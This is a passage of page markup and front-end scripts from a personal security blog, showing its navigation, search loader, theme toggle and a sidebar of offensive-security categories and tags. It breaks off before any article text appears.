${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->   <div class="flex w-full rounded-[var(--radius-large)] overflow-hidden relative mb-4"> <div id="post-container" class="card-base z-10 px-6 md:px-9 pt-6 pb-4 relative w-full "> <!-- word count and reading time --> <div class="flex flex-row text-black/30 dark:text-white/30 gap-5 mb-3 transition onload-animation"> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:notes-rounded">   <symbol id="ai:material-symbols:notes-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h10q.425 0 .713.288T15 17t-.288.713T14 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:notes-rounded"></use>  </svg> </div> <div class="text-sm">1396  words</div> </div> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:schedule-outline-rounded">   <symbol id="ai:material-symbols:schedule-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M13 11.6V8q0-.425-.288-.712T12 7t-.712.288T11 8v3.975q0 .2.075.388t.225.337l3.3 3.3q.275.275.7.275T16 16t.275-.7t-.275-.7zM12 22q-2.075 0-3.9-.788t-3.175-2.137T2.788 15.9T2 12t.788-3.9t2.137-3.175T8.1 2.788T12 2t3.9.788t3.175 2.137T21.213 8.1T22 12t-.788 3.9t-2.137 3.175t-3.175 2.138T12 22m0-2q3.325 0 5.663-2.337T20 12t-2.337-5.663T12 4T6.337 6.338T4 12t2.338 5.663T12 20"/></symbol><use 